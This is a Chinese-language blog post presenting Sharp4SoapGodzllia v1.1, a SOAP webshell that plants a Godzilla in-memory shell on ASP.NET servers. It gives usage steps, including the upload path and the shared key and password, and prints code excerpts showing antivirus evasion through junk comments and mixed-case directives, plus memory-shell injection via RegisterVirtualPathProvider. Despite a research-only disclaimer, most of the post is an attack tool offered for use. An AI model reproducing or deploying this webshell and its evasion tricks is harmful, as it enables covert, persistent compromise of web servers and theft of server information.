01阅读须知

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他方面

02基本介绍

Sharp4SoapGodzlliav1.1.soap是一款增强免杀的 SoapShell,支持在服务器上植入哥斯拉内存马,这款工具不仅可以灵活地运行在服务器的根目录或子目录下,还通过多种技术手段提高了 Bypass能力,为后续的信息搜集和渗透攻击提供了重要支持。

03使用方法



将 Sharp4SoapGodzlliav1.1.soap 文件上传到服务器的目标目录,上传文件成功后可以自动植入支持哥斯拉的内存马,具体的访问路径会以响应信息的形式返回,供用户参考。通常情况下,内存马的访问路径会如以下示例所示

uploadfiles/dotNetMatrix/Godzllia1.1.aspx

成功植入内存马后,Sharp4SoapGodzlliav1.1 将会返回详细的服务器环境信息,便于攻击者进一步分析。这些信息包括内存马具体的访问路径、网站当前的绝对路径、.NET Framework版本以及Windows操作系统版本等

要使用“哥斯拉”客户端与服务器上的 Sharp4SoapGodzllia v1.1 内存马进行交互,需要将密钥和密码均设置为 dotNetMatrix,这样客户端即可顺利连接到目标服务器上的内存马,并执行各种命令和操作。

04原理解析

以下是Sharp4SoapGodzllia v1.1的一部分代码,利用HTML和JavaScript以及Unicode编码进行隐蔽操作:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head id="Head1"><title></title>

<link href="favorate.ico?ver=286.7" rel="shortcut icon" type="image/x-icon" />

<!--<script src="Content/Script/cloud.js" type="text/javascript"></script>-->

<style>

.icon {

position: relative;

}

.icon_one, .icon_two {

position: absolute;

top: 25%;

left: 58px;

color: #7f8499;

}

</style>

</head>

随后,通过使用注释和不可见字符,Sharp4SoapGodzllia v1.1 能够有效地规避安全软件的查杀和拦截。

<script type="text/javascript">

$(function () {

$('.loginbox').fadeIn();

if (document.getElementById("User").value == "") {

document.getElementById("User").focus();

} else {

document.getElementById("User").focus();

}

});

</script>

<%@ PAge LaNgUagE=cs%>

<%/*UoWa*//*UoWa*/try/*UoWa*/{/*UoWa*//*UoWa*/%>

<!--<body style="background-color: #1c77ac; background-image: url(Content/img.png); background-repeat: no-repeat; background-position: center top; overflow: hidden;">-->

接着,通过base64编码和RegisterVirtualPathProvider方法实现哥斯拉内存马注入,具体代码如下所示。

SamplePathProvider sampleProvider = new SamplePathProvider(targetVirtualPath, webshellContent);

System.Web.Hosting.HostingEnvironment.RegisterVirtualPathProvider(sampleProvider);

System.Web.HttpContext.Current.Response.Write("<pre style='text-align: center;font-weight: Bold;'> Soap Memory Shell For Godzllia </pre>");

System.Web.HttpContext.Current.Response.Write("<pre>");

System.Web.HttpContext.Current.Response.Write("1. Memory Shell Path: " + targetVirtualPath + "Godzllia1.1.aspx \r\n");

System.Web.HttpContext.Current.Response.Write("2. WebSite Application Path: " + System.Web.HttpContext.Current.Server.MapPath(System.Web.HttpContext.Current.Request.ApplicationPath) + "\r\n");

System.Web.HttpContext.Current.Response.Write("3. dotNet FrameWork Version: " + System.Environment.Version + "\r\n" );

System.Web.HttpContext.Current.Response.Write("4. Windows OSVersion: " + System.Environment.OSVersion + "\r\n" );

System.Web.HttpContext.Current.Response.Write("5. Just for Research, Do Not Abuse It! Author: dotNet Security Matrix Team \r\n" );

System.Web.HttpContext.Current.Response.Write("</pre>");

System.Web.HttpContext.Current.Response.End();

综上,Sharp4SoapGodzllia v1.1 作为增强免杀的 Webshell 工具,不仅能在服务器上植入内存马,还可以返回详细的服务器环境信息。

05.NET安全知识库

星球文化20+个专题栏目涵盖了点、线、面、体等知识面!其中主题包括.NET Tricks、漏洞分析、内存马、代码审计、预编译、反序列化、webshell免杀、命令执行、C#工具库等等。

3160

3160

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?